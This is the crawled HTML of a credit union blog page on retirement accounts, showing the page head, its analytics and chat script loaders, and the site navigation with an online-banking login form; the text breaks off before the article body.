

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.iqcu.com/retirement-planning-401k-roth-traditional-ira
body_size: 20376
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="iQ Credit Union">
    <meta name="description" content="Retirement planning should start early. Invest in a 401(k), a Roth IRA, or a Traditional IRA to make the most out of your savings.">
    <meta name="generator" content="HubSpot">
    <title>Retirement Planning: 401(k) vs. Roth IRA vs. Traditional IRA</title>
    <link rel="shortcut icon" href="https://blog.iqcu.com/hubfs/favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Retirement planning should start early. Invest in a 401(k), a Roth IRA, or a Traditional IRA to make the most out of your savings.">
    <meta property="og:title" content="Retirement Planning: 401(k) vs. Roth IRA vs. Traditional IRA">
    <meta name="twitter:description" content="Retirement planning should start early. Invest in a 401(k), a Roth IRA, or a Traditional IRA to make the most out of your savings.">
    <meta name="twitter:title" content="Retirement Planning: 401(k) vs. Roth IRA vs. Traditional IRA">

    

    

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css">
<link rel="stylesheet" href="/hs/hsstatic/AsyncSupport/static-1.501/sass/comments_listing_asset.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.css">
<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">

<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">


    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://blog.iqcu.com/retirement-planning-401k-roth-traditional-ira"
  },
  "author" : {
    "name" : "iQ Credit Union",
    "url" : "https://blog.iqcu.com/author/iq-credit-union",
    "@type" : "Person"
  },
  "headline" : "Retirement Planning: 401(k) vs. Roth IRA vs. Traditional IRA",
  "datePublished" : "2018-10-24T07:00:00.000Z",
  "dateModified" : "2024-06-17T13:27:39.446Z",
  "publisher" : {
    "name" : "iQ Credit Union",
    "logo" : {
      "url" : "https://www.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://www.iqcu.com/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png" ]
}
</script>



    

<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://js.hsforms.net" crossorigin>

<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">

<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" as="image" href="https://blog.iqcu.com/hubfs/WHITEorRED-BKGONLY_SubtlePlaid.svg">

<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://ss.iqcu.com",a="https://load.ss.iqcu.com",i="5txusdagza",c="ex0drabs=CB5aJjA%2BWDUiIF4lPkVTDlxISVBCFxtFCAsEFEoQGhU%3D",g="stapeUserId",v="",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->

<script async src="https://static.srcspot.com/libs/gates.js" type="application/javascript"></script>
<script defer src="https://www.gstatic.com/recaptcha/releases/I0bG74fWAenNf3Z5ncHSz-bd/recaptcha__en.js"></script>

<script>
  window.addEventListener('load', function () {
    (function (g, e, n, es, ys) {
      g['_genesysJs'] = e;
      g[e] = g[e] || function () {
        (g[e].q = g[e].q || []).push(arguments);
      };
      g[e].t = 1 * new Date();
      g[e].c = es;
      ys = document.createElement('script');
      ys.async = true;
      ys.src = n;
      ys.charset = 'utf-8';
      document.body.appendChild(ys); 
    })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
      environment: 'prod-usw2',
      deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
      let script = document.createElement('script');
      script.src = "https://js.hsforms.net/forms/v2.js";
      script.crossOrigin = "anonymous";  
      document.body.appendChild(script);
    }, 2000);
  });
</script>





<link rel="amphtml" href="https://blog.iqcu.com/retirement-planning-401k-roth-traditional-ira?hs_amp=true">

<meta property="og:image" content="https://blog.iqcu.com/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="700">

<meta name="twitter:image" content="https://blog.iqcu.com/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png">


<meta property="og:url" content="https://blog.iqcu.com/retirement-planning-401k-roth-traditional-ira">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://blog.iqcu.com/retirement-planning-401k-roth-traditional-ira">
<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin>

<script type="text/javascript" charset="utf-8">
  (function (g, e, n, es, ys) {
    g['_genesysJs'] = e;
    g[e] = g[e] || function () {
      (g[e].q = g[e].q || []).push(arguments)
    };
    g[e].t = 1 * new Date();
    g[e].c = es;
    ys = document.createElement('script'); ys.async = 1; ys.src = n; ys.charset = 'utf-8'; document.head.appendChild(ys);
  })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
    environment: 'prod-usw2',
    deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
  });
</script>
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.iqcu.com/rss.xml">
<meta name="twitter:domain" content="blog.iqcu.com">
<meta name="twitter:site" content="@iQcreditunion">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1766092503532/template_layout.min.css">


<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1761940374610/template_iQCU_July2019_style.css">


    <style>
#subscribe, .blog-subscribe-link a { display:none;/*background-attachment: fixed;*/ }
</style>
    

</head>
<body class="blog-1   hs-content-id-93949732184 hs-blog-post hs-blog-id-5335661012" style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11063747242.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_157291617928281" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><a href="#main" class="skip-link">Skip to main content</a></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell site-header" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell top-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1672390276242105" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1672390276242105_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.iqcu.com" id="hs-link-module_1672390276242105_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg" class="hs-image-widget " height="100" style="height: auto;width:100px;border-width:0px;border:0px;" width="100" alt="iQ Credit Union Logo" title="iQ Credit Union Logo"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-custom_widget custom-menu-primary top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="10">
<div id="hs_cos_wrapper_module_1698814932861360" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









  









<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal top-nav">
  <ul>
    <li class="hs-menu-item hs-menu-depth-1 search-icon">
      <div class="hs-search-container">
        <!-- Search Toggle and Submit Button -->
        <button class="hs-search-toggle-submit" type="button" aria-label="Search" aria-expanded="false" aria-controls="search-form">
          <!-- SVG Icon Here -->
          <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewbox="0 0 609.817 609.817" xml:space="preserve">
            <g>
              <path d="M243.953 487.699a242.637 242.637 0 0 0 149.392-51.342l21.921 21.87c-7.935 7.937-7.935 20.803 0 28.74l107.796 107.806c19.846 19.846 52.024 19.846 71.871 0s19.847-52.024 0-71.871L487.137 415.117c-8.042-7.676-20.698-7.676-28.74 0l-21.88-21.931c69.443-89.674 67.863-215.395-3.812-303.295S238.199-24.862 136.383 25.111-19.33 188.677 6.359 299.148s124.176 188.629 237.594 188.551zm271.924-15.092-43.11 43.11-14.38-14.37 43.12-43.12zm64.685 107.796c-11.922 11.882-31.209 11.882-43.131 0l-50.295-50.305 43.12-43.12 50.305 50.295c11.883 11.921 11.883 31.208.001 43.13zm-93.425-136.546-43.12 43.12-14.37-14.37 43.12-43.12zm-43.121-14.39-14.39 14.39-20.651-20.651a257.32 257.32 0 0 0 14.39-14.39zM243.953 20.215c123.479 0 223.579 100.1 223.579 223.579s-100.1 223.579-223.579 223.579S20.374 367.274 20.374 243.794c.14-123.421 100.158-223.439 223.579-223.579z" fill="#414042" opacity="1"></path>
              <path d="M243.953 447.048c112.254 0 203.254-91 203.254-203.254s-91-203.254-203.254-203.254S40.7 131.54 40.7 243.794c.128 112.201 91.053 203.125 203.253 203.254zm0-386.182c101.029 0 182.928 81.9 182.928 182.928s-81.9 182.928-182.928 182.928-182.928-81.9-182.928-182.928c.118-100.98 81.949-182.811 182.928-182.928z" fill="#414042" opacity="1"></path>
              <path fill-rule="evenodd" d="M152.489 132.005a10.1 10.1 0 0 0 6.098-2.033 141.068 141.068 0 0 1 85.367-28.456c5.613 0 10.163-4.55 10.163-10.163s-4.55-10.163-10.163-10.163a161.175 161.175 0 0 0-97.562 32.521 10.164 10.164 0 0 0 6.097 18.294z" clip-rule="evenodd" fill="#414042" opacity="1"></path>
            </g>
          </svg>
        </button>

        <div class="hs-search-field" aria-hidden="true">
          <form data-hs-do-not-collect="true" id="search-form" class="hs-search-field__form" action="/hs-search-results">
            <label class="hs-search-field__label" for="module_1698814932861360-input">Search</label>
            <input type="search" class="hs-search-field__input" id="module_1698814932861360-input" name="q" placeholder="Search...">
            <input type="submit" class="hs-search-field__submit" value="Search">
          </form>
        </div>
      </div>
    </li>


		
    
    <li class="hs-menu-item hs-menu-depth-1 locations-and-support">
      
      <a href="https://www.iqcu.com/locations">
        Locations and Support
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children book-an-appointment">
      
      <button aria-expanded="false" aria-controls="grandchild2">
        Book an Appointment
      </button>
      
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        

        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   virtual-appointments">
          
          <span class="h2"><a href="https://outlook.office365.com/book/RemoteDeliveryAppointments@MyiQ.onmicrosoft.com/">Virtual Appointments</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   192nd-|-camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/Gf55f09e2ec3745379c15be0a806ae268@MyiQ.onmicrosoft.com/bookings/">192nd | Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   battle-ground">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/BattleGroundAppointments@MyiQ.onmicrosoft.com/bookings/">Battle Ground</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CamasAppointments@MyiQ.onmicrosoft.com/bookings/">Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   cascade-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CascadeAppointments@MyiQ.onmicrosoft.com/bookings/">Cascade | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   downtown-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/DowntownAppointments@MyiQ.onmicrosoft.com/bookings/">Downtown | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   fishers-landing--|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/FishersLandingAppointments@MyiQ.onmicrosoft.com/bookings/">Fishers Landing  | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   happy-valley-|-oregon">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HappyValleyAppointments@MyiQ.onmicrosoft.com/bookings/">Happy Valley | Oregon</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   hazel-dell-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HazelDellAppointments@MyiQ.onmicrosoft.com/bookings/">Hazel Dell | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   ridgefield">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/RidgefieldAppointmentCalendar@MyiQ.onmicrosoft.com/bookings/">Ridgefield</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   salmon-creek">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SalmonCreekAppointments@MyiQ.onmicrosoft.com/bookings/">Salmon Creek</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sherwood">
          
          <span class="h2"><a href="https://outlook.office.com/book/SherwoodAppointments@MyiQ.onmicrosoft.com/?ismsaljsauthenabled">Sherwood</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sifton-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SiftonAppointments@MyiQ.onmicrosoft.com/bookings/">Sifton | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   st.-johns-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StJohnsAppointments@MyiQ.onmicrosoft.com/bookings/">St. Johns | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   stevenson-">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StevensonAppointments@MyiQ.onmicrosoft.com/bookings/">Stevenson </a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   washougal">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WashougalAppointments@MyiQ.onmicrosoft.com/bookings/">Washougal</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   williams-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WilliamsAppointments@MyiQ.onmicrosoft.com/bookings/">Williams | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   van-mall-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/VanMallAppointments@MyiQ.onmicrosoft.com/bookings/">Van Mall | Vancouver</a></span>
          

          
        </li>
        
      </ul>
      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 open-an-account">
      
      <a href="https://www.iqcu.com/cs/c/?cta_guid=d891695a-314f-4171-ae56-4b527de657e8&amp;signature=AAH58kEFwEaeov_d1bBXyxo9PKE9afKVNQ&amp;pageId=11678013271&amp;placement_guid=81678046-64e5-4023-b3b9-3170a78a16be&amp;click=e9bf63ac-2402-4fa5-9c52-71ef64d93e0c&amp;hsutk=df3003b1e679471a19e14a4c0985c99e&amp;canon=https%3A%2F%2Fwww.iqcu.com%2Fcredit-cards&amp;utm_referrer=https%3A%2F%2Fwww.iqcu.com%2Ffinancial-education-resources&amp;portal_id=3903002&amp;redirect_url=[base64]&amp;__hstc=153331559.df3003b1e679471a19e14a4c0985c99e.1695702926400.1697178056050.1697218001964.45&amp;__hssc=153331559.14.1697218001964&amp;__hsfp=1213111915&amp;contentType=standard-page">
        Open an Account
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 online-banking">
      
      <button class="login-red iqculogin" id="iqculogin" aria-expanded="false">
        Online Banking
      </button>
      
      <div class="iqcu-secondary-navigation" style="display: none;">

        <div id="block-iqculogin" class="login-block">
          <div class="login-block-inner">
            <button class="x-close" role="button" tabindex="0" aria-label="Close online banking log in tab">X</button>
            <h2>ONLINE BANKING<br class="login-br"> LOG IN</h2>
            
            <div class="show-form-desktop">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-desktop" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-desktop" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-desktop">Username</label>
                  <input placeholder="jdoe1234" data-drupal-selector="edit-username" type="text" id="edit-username-desktop" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="username-instructions" aria-required="true" autocomplete="username">
                  <span class="sr-only" id="username-instructions-here">Enter your Username</span>
                </div>

                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-desktop">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-desktop" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="password-instructions" aria-required="true" autocomplete="current-password">
                  <span class="sr-only" id="enter-for-password-instructions">Enter your Password</span>
                </div>

                <label for="edit-submit-here" style="display: none;">Submit the form</label>
                <div class="js-form-item form-item js-form-type-button form-item-submit js-form-item-submit">
                  <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-here" name="submit" value="" class="button js-form-submit form-submit" aria-label="Submit the form" aria-describedby="submit-button-description" aria-required="true">
                  <span id="submit-button-description" class="sr-only">Submit the form</span>
                </div>

                <div class="login__links">
                  <a href="https://online.iqcu.com/Registration" data-drupal-selector="edit-register-link" id="edit-register-link" aria-label="Need to Register?">Need to Register?</a>
                  <a href="https://online.iqcu.com/ForgotPassword" data-drupal-selector="edit-forgot-password-link" id="edit-forgot-password-link" aria-label="Forgot Password?">Forgot Password?</a>              
                  <a href="https://online.iqcu.com/ForgotUsername" data-drupal-selector="edit-forgot-login-link" id="edit-forgot-login-link" aria-label="Forgot Username?">Forgot Username?</a>
                  <div class="link-br"></div> 
                  <a href="https://online.iqcu.com/authentication/username" data-drupal-selector="edit-sign-in-link" id="edit-sign-in-link" aria-label="Sign In">Sign In</a>
                </div>


                <div class="js-form-item form-item js-form-type-checkbox form-item-remember-me-link js-form-item-remember-me-link">
                  <div class="control control--checkbox"><input data-drupal-selector="edit-remember-me-link" type="checkbox" id="edit-remember-me-link" name="remember_me_link" value="1" class="form-checkbox controlled"><div class="control__indicator"></div></div>
                  <label for="edit-remember-me-link" class="option js-hide-label">Remember Me
                  </label>
                </div>
                <input autocomplete="off" data-drupal-selector="form-bjwsvjjrx-tflcl90amrevwg2i7jj5d97n0jrm85dkw" type="hidden" name="form_build_id" value="form-BJwSvJjRX-TflCl90AMREvWG2I7Jj5D97N0jrM85dKw">
                <input data-drupal-selector="edit-iqcu-login-form" type="hidden" name="form_id" value="iqcu_login_form">
              </form>
            </div>

            <div class="show-form-mobile">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-mobile" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-mobile" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-mobile" class="js-hide-label">Username</label>
                  <input placeholder="Username" data-drupal-selector="edit-username" type="text" id="edit-username-mobile" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="form" aria-required="true" autocomplete="username">
                </div>
                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-mobile" class="js-hide-label">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-mobile" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="form" aria-required="true" autocomplete="current-password">
                </div>

                <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-mobile" name="op" value="" class="button js-form-submit form-submit" aria-label="submit" aria-describedby="form">
              </form>
            </div>
          </div>
        </div>

      </div>
      
      

      

      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell bot-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget custom-menu-primary main-menu" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1562605591226710" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal mega-menu">
    <div id="top-menu-mobile"></div>
	<ul>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children personal-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild1">Personal Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild1">
        
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-1">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/certificate-of-deposit">Certificates of Deposit (CDs)</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/money-market-accounts">Money Market Accounts</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/savings">Savings + IRA</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/youth-accounts">Youth Accounts</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/consumer-loans">LOANS</a></h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/auto-loans">Auto Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/credit-cards">Credit Cards</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/mortgage-center">Home Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/heloc">Home Equity Lines of Credit</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/personal-loans">Personal Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://payments.mwamplifi.com/v2/c/26/">Make a Loan Payment</a>
            </li>
            
          </ul>
          
        </li>
        
      </ul>
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/personal-rates" target="_blank">
                    Personal Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=heplccvlbl" target="_blank">
                    Apply for a Loan
                  </a>
                  
                </li>
                
                <li class="">
                  
